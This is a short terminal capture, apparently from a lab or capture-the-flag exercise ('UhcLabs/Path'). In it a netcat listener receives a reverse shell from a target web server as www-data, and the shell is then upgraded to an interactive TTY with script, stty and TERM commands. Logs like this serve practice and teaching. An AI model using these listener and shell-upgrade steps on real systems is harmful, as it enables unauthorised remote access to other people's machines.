 ┌─[kali@kali]─[~/Desktop/UhcLabs/Path]
└──╼ $nc -lvp 4444
listening on [any] 4444 ...
172.31.25.226: inverse host lookup failed: Unknown host
connect to [10.10.14.3] from (UNKNOWN) [172.31.25.226] 60350
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@073046755a6a:/var/www/html$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@073046755a6a:/var/www/html$ ^Z
[1]+  Stopped                 nc -lvp 4444
┌─[✗]─[kali@kali]─[~/Desktop/UhcLabs/Path]
└──╼ $stty raw -echo;fg
nc -lvp 4444
www-data@073046755a6a:/var/www/html$ export TERM=xterm
www-data@073046755a6a:/var/www/html$